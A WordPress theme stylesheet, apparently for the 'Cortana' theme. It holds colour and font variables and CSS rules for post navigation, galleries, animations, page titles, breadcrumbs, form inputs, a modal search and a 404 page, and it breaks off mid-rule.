@secondary_color:			#222222;
@text_color:				#8f8f8f;
@heading_color:			#222222;
@bold_color:				#222222;
@footer_bg_color:			#2F2F2F;
@footer_text_color:		#8f8f8f;
@footer_heading_text_color:#FFFFFF;
@bottom_bar_bg_color:		#191919;
@bottom_bar_text_color:	#828282;
@link_color:				#ffb600;
@link_color_hover:		#ffb600;
@link_color_active:		#ffb600;
@menu_font:				'Montserrat';
@secondary_font:				'Montserrat';
@primary_font:				'Raleway';
@thrid_font:				'Playfair Display';
@page_title_text_color:	#FFFFFF;
@page_title_bg_color:		#2a2a2a;
@page_title_overlay_color:	#000000;
@page_title_overlay_opacity:	0.5;
@logo_max_height:	85px;
@logo_padding:	5px;
@main_menu_height:	95px;
@header_1_main_menu_height:	95px;
@header_2_main_menu_height:	50px;
@header_3_main_menu_height:	50px;
@logo_mobile_max_height:	42px;
@logo_mobile_padding:	20px;
@main_menu_mobile_height:	82px;
@menu_text_color:	#444444;
@menu_sub_bg_color:	#111111;
@menu_bg_color:	#111111;
@menu_sub_bg_hover_color:	#222222;
@menu_sub_text_color:	#AAAAAA;
@header_border_color:	rgba(238,238,238,1);
@theme_url:"http://localhost:81/osthemes/wordpress_cortana/wp-content/themes/cortana/";
@header_background_color:	rgba(255,255,255,1);
@header_margin_top:	;*/
.heading-font {
  font-family: #222222;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 15px 0;
  width: 50%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-previous:hover .post-navigation-icon,
.post-navigation .nav-next:hover .post-navigation-icon,
.post-navigation .nav-previous:hover .post-navigation-title,
.post-navigation .nav-next:hover .post-navigation-title {
  color: #3c5ba9;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #8f8f8f;
}
.post-navigation .post-navigation-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
  color: #222222;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #8f8f8f;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
/* -----------------------------------------------------------------------------
 * Wordpress Default Style
 * -------------------------------------------------------------------------- */
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.overflow-hidden {
  overflow: hidden;
}
.g5plus-page-links {
  margin-top: 30px;
  font-size: 0;
}
.g5plus-page-links-title {
  margin-right: 40px;
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 300;
  color: #2a2a2a;
}
.g5plus-page-link {
  display: inline-block;
  margin-right: 4px;
  font-size: 12px;
  font-weight: bold;
  color: #888888;
  padding: 0;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
  border: 1px solid #e9e9e9;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #3c5ba9;
  border-color: #3c5ba9;
}
.filter-blur {
  -webkit-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
  -moz-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
  -o-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
  -ms-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
  filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
}
.filter-brightness-dark {
  -webkit-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-dark');
  -moz-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-dark');
  -o-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-dark');
  -ms-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-dark');
  filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-dark');
}
.filter-brightness-light {
  -webkit-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-light');
  -moz-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-light');
  -o-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-light');
  -ms-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-light');
  filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#brightness-light');
}
.filter-blur-overlay {
  -webkit-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#blur-overlay');
  -moz-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#blur-overlay');
  -o-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#blur-overlay');
  -ms-filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#blur-overlay');
  filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#blur-overlay');
}
.filter-gray-scale {
  -webkit-filter: grayscale(1);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  filter: gray;
  filter: grayscale(100%);
  filter: url('http://www.expansiontechnology.it/wp-content/themes/cortana/assets/css/filter.svg#gray-scale');
}
.filter-gray-scale:hover {
  -webkit-filter: none;
  -moz-filter: none;
  filter: none;
}
/**********************************test***********************/
/**
 * 2.0 - Animate
 * ----------------------------------------------------------------------------
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
.animated.tada {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
@-webkit-keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/**
 * 3.0 - Template
 * ----------------------------------------------------------------------------
 */
body {
  overflow-x: hidden;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
body {
  line-height: 2;
  color: #8f8f8f;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 20px;
  font-weight: 400;
  color: #222222;
  font-family: 'Montserrat';
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  width: 100%;
  padding: 0;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
/*body.boxed {
  background-image: url('assets/images/theme-options/pattern-1.png');
  background-repeat: repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: auto;
}*/
.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
p {
  font-weight: 400;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
  line-height: 2.2;
}
::selection {
  background: #3c5ba9;
  color: #ffffff;
}
a,
a:hover,
a.active {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a:hover,
a.active {
  color: #3c5ba9;
}
input,
textarea,
button,
select {
  outline: none;
}
.fixed {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
.page-title-wrap {
  height: 300px;
  text-align: center;
  width: 100%;
  position: relative;
  color: #ffffff;
  margin-bottom: 70px;
  background-color: #2a2a2a;
}
.page-title-wrap .container {
  height: 100%;
}
.page-title-wrap .block-center {
  text-align: left;
}
.page-title-inner {
  vertical-align: middle;
  position: relative;
  z-index: 1;
}
.page-title-inner h1 {
  font-size: 45px;
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  color: inherit;
  font-family: 'Montserrat';
}
.page-title-inner p {
  font-size: 20px;
  font-family: 'Playfair Display';
  font-style: italic;
  color: inherit;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.page-title-overlay {
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  background-color: #000000;
  opacity: 0.5;
}
.page-title-no-margin-bottom {
  margin-bottom: 0 !important;
}
@media (max-width: 767px) {
  .page-title-inner h1 {
    font-size: 42px;
  }
}
@media (max-width: 480px) {
  .page-title-inner h1 {
    font-size: 32px;
  }
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  text-align: left;
  position: absolute;
  bottom: 0;
  padding: 11px 25px;
  background: rgba(0, 0, 0, 0.6);
}
ul.breadcrumbs.breadcrumbs-right {
  right: 0;
}
ul.breadcrumbs li {
  display: inline;
  font-size: 14px;
}
ul.breadcrumbs li.first {
  font-family: 'Montserrat';
  font-weight: 700;
  font-style: normal;
  font-size: 13px;
}
ul.breadcrumbs li.first:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 6px;
  content: "\f111";
  font-size: 12px;
  color: #3c5ba9;
}
ul.breadcrumbs li.home:before {
  content: '';
}
ul.breadcrumbs li a {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Playfair Display';
  font-style: italic;
}
ul.breadcrumbs li a.home {
  font-size: 13px;
  font-family: 'Playfair Display';
  font-style: italic;
}
ul.breadcrumbs li + li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 8px;
  content: "\f105";
  font-size: 12px;
  color: #3c5ba9;
}
ul.breadcrumbs li span {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Playfair Display';
  font-style: italic;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
textarea {
  padding: 0 20px;
  font-size: 14px;
  color: #8f8f8f;
  height: 40px;
  line-height: 1;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-family: 'Montserrat';
  /*::-webkit-input-placeholder {
		text-transform: uppercase;
	}
	:-moz-placeholder {
		// Firefox 18-
		text-transform: uppercase;
	}
	::-moz-placeholder {
		//  Firefox 19+
		text-transform: uppercase;
	}
	:-ms-input-placeholder {
		text-transform: uppercase;
	}*/
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #3c5ba9;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  border: 1px solid #eeeeee;
  background-color: #fff;
  padding: 0 20px;
  font-size: 14px;
  color: #bababa;
  height: 40px;
  line-height: 1;
  /*-webkit-appearance: none;
	  -moz-appearance: none;
	  appearance: none;
	  background-image: url("assets/images/arrow_down.png");
	  background-repeat: no-repeat;
	  background-position: 98%;
	  background-position: calc(~"100% - 10px");*/
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  text-align: left;
  vertical-align: middle;
  max-width: 95%;
}
.block-center-inner > * {
  margin: auto;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.95;
  height: 100%;
  position: fixed;
  background: #000;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 16px;
  color: #fff;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-dismiss-modal:hover {
  color: #3c5ba9;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: #fff;
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: #fff;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: #000;
  bottom: 10px;
  right: 0;
  line-height: 30px;
  border: none;
  outline: none;
  font-size: 30px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(22, 22, 22, 0.4);
  max-height: 356px;
  overflow-y: auto;
  position: relative;
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  padding: 15px;
  position: relative;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 5px 5px;
  color: #fff;
  font-size: 16px;
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 14px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  display: inline-block;
  padding-left: 15px;
  color: #777;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.selected a,
#g5plus-modal-search .ajax-search-result li a:hover {
  color: #3c5ba9;
}
#g5plus-modal-search i.ajax-search-icon {
  color: #fff;
}
#g5plus-modal-search i.ajax-search-icon.icon-search:before {
  font-family: 'FontAwesome';
  content: '\f002';
  display: inline-block;
  font-style: normal;
  font-size: 22px;
}
#search_popup_wrapper .search-popup-inner {
  margin: 1em 0;
}
#search_popup_wrapper .search-popup-inner > input {
  width: 90%;
  margin-bottom: 20px;
}
#search_popup_wrapper .search-popup-inner > button {
  width: 120px;
  border: double 4px #3c5ba9;
  color: #3c5ba9;
  background-color: transparent;
  text-transform: uppercase;
}
.error404 section.page-title-wrap {
  margin-bottom: 0;
}
.error404 .page-title-inner {
  font-size: 32px;
}
.error404 .top-bar {
  display: none;
}
body.error404 .page-title-wrap {
  margin-bottom: 65px;
}
.page404 {
  background-position: top center;
  display: table;
  width: 100%;
  background-repeat: no-repeat;
  background-size: 100%;
}
.page404 .logo,
.page404 .copyright {
  text-align: center;
}
.page404 .logo {
  position: absolute;
  padding-top: 40px;
  width: 100%;
}
.page404 .copyright {
  width: 100%;
  bottom: 40px;
  left: 0;
  right: 0;
  position: absolute;
  text-transform: uppercase;
  color: #000;
}
.page404 .title {
  font-size: 32px;
  color: #222222;
  text-transform: uppercase;
  line-height: 1;
  display: block;
  letter-spacing: 6px;
}
.page404 .title.not-found {
  padding-top: 12px;
}
.page404 .content-404 {
  text-align: center;
  display: table-cell;
  vertical-align: middle;
}
.page404 .content-404 * {
  position: relative;
}
.page404 h2 {
  text-align: center;
  font-size: 80px;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 1;
  margin-bottom: 0;
  font-family: 'Montserrat';
  margin-top: 21px;
}
.page404 .description {
  text-align: center;
  padding-top: 15px;
  display: inline-block;
  font-family: 'Playfair Display';
  font-size: 24px;
  color: #8f8f8f;
}
.page404 .button {
  padding: 32px 0 71px;
}
.gotop {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.gotop i {
  font-size: 22px;
}
.gotop:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.gotop.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
}
#wrapper-content > main[role='main'] {
  overflow: hidden;
}
#site-loading {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1001;
  margin-top: 0;
  top: 0;
}
.site-loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
/*----------------------------------
Custom Revolution slider
-----------------------------------*/
.tparrows.preview1 {
  width: 34px;
}
.tparrows.preview1:after {
  width: 34px;
  font-size: 26px;
  font-family: "fontawesome";
